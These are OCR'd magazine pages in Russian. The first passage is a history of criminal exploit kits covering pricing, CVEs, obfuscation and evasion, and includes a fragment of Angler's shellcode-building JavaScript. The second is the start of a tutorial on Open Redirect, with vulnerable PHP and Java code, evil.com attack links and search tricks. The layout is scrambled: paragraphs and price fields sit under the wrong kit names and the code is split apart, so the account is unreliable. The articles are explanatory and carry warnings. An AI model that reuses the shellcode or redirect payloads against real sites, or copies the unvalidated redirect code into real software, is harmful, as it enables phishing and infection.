

#### **Eleonore**

2009 **Год появления:**

2009–2010 **Пик популярности:**

1000 дол ларов в год **Цена:**

FlashPack по не известным никому причинам ударил точечно в основном по японским и американским компьютерам. В связи с чем япон‐ ские аналитики быстро выявили несколько основных отличительных черт в названиях запросов, которые подгружались при посещении зараженной страницы. И несмотря на то, что в паке были топовые CVE-2014-0497, CVE-2014-0515 и CVE-2014-0569, по большому счету на рынке он так и не загорелся. В 2014 году FlashPack занимал всего 4% среди инициаторов заражения компьютеров в мире.

к браузерам — как раз за счет того, что внедрение зачастую проходило через PDF.



#### INFO

Пробив был, таким образом, высоким и доходил до 20%. Также пак умел фильтровать трафик от стран, поддерживающих экстрадицию преступников в Россию. Однако система оплаты была откровенно мутной, пак сливал часть трафика создателям, а это не слишком приветствуется на рынке киберпрес‐ тупников.

2013–2016 **Пик популярности:** Нена: 450 долларов в месяц

#### **Phoenix**

2009 **Год появления:** 2009–2012 **Пик популярности:**

Нена: 2200 долларов в год

Примерно в то же время появился Neutrino - ничем не примечательный эксплоит-кит с небольшим количеством эксплоитов, однако актуальных, а именно CVE-2012-1723, CVE-2013-2551, CVE-2013-0431. В дальнейшем он несколько раз эволюционировал и даже занимал высокие позиции по количеству зараженных компьютеров, но не выдержал конкуренции.

#### **НОВОЕ ДЕСЯТИЛЕТИЕ**

#### **BlackHole**

2010 **Год появления:**

2010–2013 **Пик популярности:**

Нена: 1500 долларов в год

Следующая пачка достойных внимания эксплоит‐китов появилась в 2010 году. Главный из них — [печально известный](https://xakep.ru/2016/04/15/paunch/) BlackHole. BlackHole быстро нашел своего покупателя и уже к концу 2011 года стал лидером по заражению компьютеров.

if (Wttqe.length > 16) return null; while (Wttqe.length < 16) {

Страничка с BlackHole распространялась в основном при помощи спама, а сам механизм работы был довольно прост, но эффективен. В «Хакере» есть [его подробное](https://xakep.ru/2011/06/11/57419/) описание в статье «Разбираем внутренности BlackHole exploit » за 2011 год. kit

Все исходники BlackHole были защищены при помощи IonCube, что отчасти сделало BlackHole в своем роде новаторским. Дело в том, что до него практически все эксплоит‐киты заимствовали друг у друга наиболее удачные куски кода, и это прослеживается в исходниках большинства из них. BlackHole на тот момент имел самый дружественный интерфейс. К тому же

Само собой, такой алгоритм работы повышает вред от эксплоитов в разы, так как паки регулярно обновляются, а их коды обфусцируются. Более того, те же продукты компании Adobe, которые находятся под ударом практически с появления первых эксплоит‐китов, до сих пор в числе ведущих коллекций уязвимостей.

К 2016 году произошел крупный спад активности эксплоит-китов. Первым это заметил аналитик Брэд Дункан из Palo Alto Network. Из действительно крупных игроков остались только разработчики RIG, который не сдавал позиции с момента появления (а это, на секундочку, 2013 год).

Почему так произошло? Дело в том, что либо большинство эксплоит-китов попросту затухли из‐за плохой поддержки, либо за их создателями «уже выехали», как было с разработчиком BlackHole. Однако RIG вышел на рынок в пик популярности форумов для скрипткидди и до сегодняшнего дня имеет крайне дружелюбную техподдержку.



#### **Nuclear**

2009 **Год появления:**

2011–2012 **Пик популярности:** 900 дол ларов в год **Цена:**

В это же время в полноценном виде появился эксплоит-кит Nuclear. Его первая версия вышла еще в конце 2009 года, но она была откровенно сырой. Nuclear на тот момент не подавал особых надежд, однако уже к 2012 году стал лидером. Код Nuclear максимально обфусцирован, в нем много объ‐ явленных в разных местах переменных и функций, которые не используются.

Цена (500 долларов за месяц) не изменилась с 2013 года по сей день, однако обновления по‐прежнему выходят довольно регулярно (последнее было в конце мая — добавили CVE-2018-8174). В 2015 году в Сеть утекали исходники, которые, несмотря на отсутствие самих эксплоитов, выглядели достойно.

После этого RIG выживал на рынке как мог, в том числе заимствуя исходники у других разработчиков. Например, у Neutrino, который по популярности уже далек от RIG, была позаимствована модель исполь‐ зования определенных процессов в системе. Также RIG перенял у Angler методы обфускации.

Основными векторами атаки все так же остались продукты Adobe. Вооб‐ ще, пак Nuclear содержал преимущественно свежие эксплоиты, что, веро‐ ятнее всего, и позволило ему стать настолько популярным и продержаться на плаву вплоть до 2016 года. Также, чтобы усложнить анализ самого процес‐ са работы, Nuclear использовал трехстраничную переадресацию.

#### **Sweet Orange**

2012 **Год появления:** 2013–2015 **Пик популярности:**

2500 дол ларов в год **Цена:**

Именно тогда на передний план вышла дешевизна RIG, а также возможность распространять сразу два вредоноса одновременно. Это привело к нему кардерское сообщество: появилась потребность распространять в довесок к стиллерам кейлоггеры или же связки из стиллера и ботнета с HVNC.

Одновременно RIG строит вокруг себя обширную инфраструктуру из дополнительных сервисов. Американские хостинги, как известно, часто используются киберпреступниками по всему миру для размещения чистых доменов для эксплоит-китов.

В России так называемые пуленепробиваемые хостинги тоже процветают, делая огромные наценки на свои услуги. Обычно они ставят серверы в другой стране, чтобы избежать столкновения со спецслужбами РФ.

Существует и немало мелких услуг вроде вскрытия полученных со стиллеров файлов wallet.dat — офлайновых кошельков с криптовалютами. Фак‐ тически это отдельная ветка киберпреступного рынка, которая обслуживает владельцев стиллеров.

Скриншот криптора

Также стоит отметить новый всплеск упаковок для эксплоитов, таких как [Fallout](https://www.nao-sec.org/2018/09/hello-fallout-exploit-kit.html) или [Underminer.](https://xakep.ru/2018/07/31/novyj-nabor-eksploitov-underminer-rasprostranyaet-butkity-i-majnery/)

До появления практически легендарных эксплоит‐китов Sweet Orange не сда‐ вал позиции. К примеру, в 2014 году, по данным Trend Micro, около 35% зараженных компьютеров пострадали именно из‐за него.

#### **Styx**

2012 **Год появления:**

Хотя они используют скудное количество эксплоитов, среди которых буквально один‐два за этот год, в нынешних условиях у них есть все шансы занять свое место. Тот же Fallout имеет два свежих CVE: 2018-8174 и 2018-, причем непосредственно до загрузки вредоноса [анализирует наличие](https://nvd.nist.gov/vuln/detail/CVE-2018-4878) 4878 песочниц, виртуальных сред и лишь потом загружает ПО, тем самым сводя к минимуму возможность попадания кода под нож.

Нельзя исключать, что это паки-однодневки, которые просто на время заняли рынок. Возможно, эксплоит‐паки ждет еще более насыщенное будущее, чем описанное здесь прошлое.  $\blacksquare\blacksquare$ 



С марта по май 2013 года Styx, по данным McAfee, заразил колоссальное количество компьютеров. Но почему тогда он затух уже к следующему году? Дело в том, что Styx активно детектился топовыми антивирусами — «Каспер‐ ским» и NOD32.

При этом в Styx была функция проверки на детекты, но не было встро‐ енной функции обфускации полезной нагрузки. Это можно было сделать через официальный сайт. Однако стоимость в 3000 долларов не слишком оправданна для такого сервиса. В итоге активность упала, а проект исчез.

#### **FlashPack**

#### 2012 **Год появления:**

2013 **Пик популярности:**

**Цена:** информация утрачена

#### **Magnitude**

#### 2013 **Год появления:**

2013 **Пик популярности:**

#### **Цена:** информация утрачена

Вкратце можно упомянуть Magnitude. Несмотря на то что в него входили не слишком свежие для своего года эксплоиты (а именно CVE‐2011/CVE‐ 2012), он имел крайне интересный механизм обфускации: Magnitude соз‐ давал имена поддомена каждые пять минут. К тому же он брал количеством эксплоитов — только для Flash их было около шестнадцати.

#### **Neutrino**

2013 **Год появления:**

#### **Angler**

2014 **Год появления:**

2014–2016 **Пик популярности:**

Нена: 500 долларов в месяц

В 2014 году появились такие мастодонты, как Angler и поначалу подающий слабые надежды RIG. До 2016 года они шли в атаку в компании с Nuclear. An‐ gler появился в конце 2014 года и уже в 2015 году, по данным отчета Trustwave Global Security, занимал второе место по количеству зараженных компьюте‐ ров (17%), конкурируя только с не сдающим позиции Nuclear.

Старт у Angler был действительно мощный. Уже в первой версии содер‐ жалась масса функций. Во‐первых, перед началом работы проверялось наличие защитных механизмов, а именно знатный список антивирусов, виртуальные машины, Fiddler и прочие снифферы. После проверки Angler запус‐ кал процессы обфускации, которые были созданы с особым вниманием. К примеру, эксплоиты к Flash Player кодировались при помощи Base64, шифровались при помощи RC4, а содержимое тщательно скрывалось с помощью ActionScript.



#### Схема

При этом сам код не изобиловал пустыми функциями, как у паков раннего поколения, а просто был довольно нагруженным и грамотно написанным. Вот, к примеру, выдержка, результат которой в дальнейшем декодируется шелл‐кодом для эксплуатации [CVE‐2014‐6332](https://nvd.nist.gov/vuln/detail/CVE-2014-6332).



while (payloadURL.length < 200) { payloadURL += unescape(nullvar); }

Wttqe unescape(nullvar);

} payloadURL += unescape(nullvar);

Wttqe += unescape(nullvar); return unescape(shellcode\_partl + encData(payloadURL) + shellc ode\_part2 + encData( Wttqe) + shellcode\_part3 + '%u0000')

}

Angler регулярно чистили при попадании в базы антивирусных систем, что помогло ему занять лидирующую позицию и не уходить с нее вплоть до 2016 года.

#### Как работают эксплоит**‑**киты

Принцип работы самих упаковок схож. Поначалу это были скрипты на PHP или переадресация с зараженной страницы или спам‐рассылки на страницу, организующую выполнение эксплоитов. Сейчас это чаще всего JavaScript. Помимо этого, эксплоит-киты внедряются при помощи старого доброго спуфинга DNS.

В функции шелл‐кода входит скачивание и запуск целевого вредоносного ПО, которое задает сам распространитель.

#### **ВНЕЗАПНЫЙ СПАД**

#### WARNING

Вся информация об эксплоит‐ките RIG и его акту‐ альности предоставлена исключительно в озна‐ комительных целях, не пытайтесь его исполь‐ зовать.

#### **RIG. ЖИВЕЕ ВСЕХ ЖИВЫХ**

На официальном сайте‐продажнике в России эксплоит‐кит RIG изначально был заявлен как регулярно обновляемый. Среди прочих услуг перечислена чистка и обфускация, а также чистка по требованию. Покупателям выдаются чистые и сертифицированные домены, которые не находятся ни в одном блек‐листе и не вызывают в пользовательском браузере сообщений о недоверенном сертификате.

Еще в самом начале авторы RIG ввели строгую политику по отношению к работе с российским трафиком. Это помогло избежать внимания со сто‐ роны российских правоохранительных органов и положительно сказалось на клиентуре. Заметим, однако, что RIG — это скорее дешевый и сердитый вариант, так как в его работе немало погрешностей.

После спада активности прочих эксплоит‐китов дешевизна RIG привлекла к нему распространителей низкокачественного вредоносного ПО. Уже в январе 2017 года, по данным аналитика Брэда Дункана, RIG принял участие в доставке мно жества троянов‐вымогателей в рамках 39 различных кам‐ паний.

К середине прошлого года активность RIG поутихла, во многом в связи с тем, что исходники утекли в Сеть и антивирусные компании разобрали обо‐ лочку RIG вдоль и поперек. Остальные паки к этому времени тоже уже ушли с рынка.

Однако RIG затаился только до того момента, когда низкокачественные стиллеры, майнеры и клипперы стоимостью (без шуток) 500-1500 рублей перестали сами по себе приносить достойное количество жертв и логов с того трафика, который до этого успешно впаривался малолетним киберпреступникам на каждом теневом форуме.

Благодаря RIG даже самые низкопробные стиллеры вроде Nocturnal Stealer, имеющего кривой лог и неприлично низкую цену, получили своего покупа‐ теля и своих жертв.

Благодаря поддержке, которая дает практически пошаговые инструкции, и многочисленным мануалам по чистке публично доступных стабов с целью обфускации вредоносного ПО многие начинающие киберпреступники вли‐ ваются в серьезные дела, несравнимые с угоном игровых аккаунтов и прочими шалостями.

#### **ПОСЛЕДСТВИЯ RIG**

Все это привело к неприятным последствиям. Во-первых, урон от даже корявых криптолокеров и стиллеров просто немыслим, причем как для жертв, так и для распространителей (огромное количество молодых людей получили вполне заслуженные сроки уже в этом году).

**SKCHUNATIAPYE** 

**KAK** ОТКРЫТЫЙ **РЕДИРЕКТ** ИСПОЛЬЗУЮТ ДЛЯ ФИШИНГА **VIDDOS** 

Айгуль С. Девушка-гик, фриланспрограммист aigulforever@yandex.ru

Уязвимости типа Open Redirect позволяют перенаправить пользователя на фишинговый сайт или заставить скачать руткит под видом полезного ПО. Несмотря на всю опасность этих уязвимостей, закрывать их не спешат даже в Google. Давай разберемся, почему так вышло и как работают разные атаки с Open Redirect.

Редирект позволяет направить пользователя с одного сайта на другой это знают все. Что же тогда такое Open Redirect («открытое перенаправление»)? Звучит как название какого-то свободного стандарта, но в реальности так называют уязвимость, которая позволяет незаметно направить пользователя на любой сайт с доверенного домена.



#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

В основном этот баг используется для фишинга. Злоумышленник перенаправляет с уязвимого доверенного сайта на свой фишинговый сайт и крадет данные. Эта уязвимость активно применялась хакерами атаках ПРИ на государственные сайты.

Представь, что получится, если сайт apple.com станет разрешать редирект на apple.evil.com. Пользователь будет думать, что он находится на доверенном сайте, но при этом оставлять свои данные на сайте злоумышленника. Кстати, подобную уязвимость уже находили.

А что, если прямо сейчас в Google открыта такая уязвимость? Пользователь заходит на свою почту по ссылке google.com, вводит данные. Возможно, он проверяет адресную строку браузера и URL, но в ней все в порядке. Затем попадает на страницу с письмами и видит привычную ежедневную картину. Как часто в этот момент пользователи проверяют адресную строку? А ведь свирепые русские хакеры не дремлют!

#### **РАЗБИРАЕМСЯ ГЛУБЖЕ В OPEN REDIRECT**

К примеру, у нас есть доверенный сайт http://site.com/. Но в нем есть уязвимость Open Redirect, которая будет выглядеть так: http://site.com/login?redirectUrl=http://site.com/auth. После авторизации на странице сайта пользователь перенаправляется на http://site.com/auth.

Попробуем заменить http://site.com/auth на http://evil.com/. Получится ссылка http://site.com/login?redirectUrl=http://evil. com/. Если мы перейдем по этой ссылке после авторизации, а нас направляет на evil.com, значит, сайт имеет уязвимость Open Redirect.

#### Откуда появляется уязвимость?

Администраторы сайтов обычно либо не знают о такой уязвимости, либо не сверяют URL перенаправления с разрешенным белым списком, составленным заранее. Уязвимый код на сервере будет выглядеть приблизительно так (пример на PHP):

#### <?php  $$redirect__url = $__GET['url'];$ header("Location: " . \$redirect\_url);

Тогда уязвимая ссылка будет такой: http://site.com/example.php? url=http://evil.com.

А вот аналог на Java — здесь тоже серверное перенаправление.

```
public class RedirectServlet extends HttpServlet {
  protected void doGet(HttpServletRequest request, HttpServletResp
onse response) throws ServletException, IOException {
    String query = request.getQueryString();
    if (query.contains("url")) {
      String url = request.getParameter("url");
      response.sendRedirect(url);
    \mathcal{L}\}}
```
Сервер получает запрос GET с параметром url и перенаправляет браузер на адрес, переданный в URL.

Что до перенаправления на стороне клиента, то оно может выглядеть как-то так:

#### <a href="http://bank.site.com/redirect?url=http://evil.com">Click here to  $log in < /a>$

Пользователь думает, что ссылка безопасная, так как начинается с bank.site.com. Однако после перехода он будет перенаправлен на похожий фишинговый сайт.

#### Как самому найти уязвимость?

- Внимательно пройтись по всем ссылкам сайта и найти в них параметры перенаправления.
- Как вариант, можно использовать перебор при помощи специальных программ.
- Ввести в поисковую строку Google site: target.com inurl: redirectUrl=http.
- Проанализировать, где может использоваться перенаправление. К примеру, редирект после авторизации.
- Попробовать найти уязвимость с помощью различных известных трюков: target.com/?redirect url=https://evil.com, target.com// evil.com. Другие трюки ты можешь посмотреть по ссылкам.



#### **WWW**

- · Random Robbie payloads
- **EdOverflow CheatSheet** 
	- · Ak1t4 payloads
	- Cujanovic payloads

#### ЭКСПЛУАТАЦИЯ УЯЗВИМОСТИ. ОСНОВНЫЕ УГРОЗЫ **Фишинг**

Для атаки злоумышленник отправляет на почту письмо со ссылкой http:// site.com/login?redirectUrl=http://evil.com/ Жертва видит доверенную ссылку и попадает по ней на страницу, идентичную оригинальному сайту. Далее человек вводит логин и пароль, которые злоумышленник и сохраняет с помощью скрипта.

С помощью этой уязвимости производился фишинг сайта Visa. Также уязвимость использовалась для фишинга банковских аккаунтов. Люди переходили по баннеру, в котором была уязвимая ссылка, и она отправляла их на фишинговый сайт.



#### Совмещение с другой уязвимостью

Другой вариант атаки сводится к отправке человека на сайт, содержащий эксплоит для браузера или CSRF. Также можно совместить Open Redirect с XSS, как это было сделано исследователем с сайтом google.com.

Способы совмещения могут быть самыми разными. Нужно просто сидеть и внимательно и упорно пробовать разные варианты.

#### **Open Redirect для DDoS**

343/1791

На GitHub есть интересный скрипт, который использует открытое перенаправление для атак DDoS.

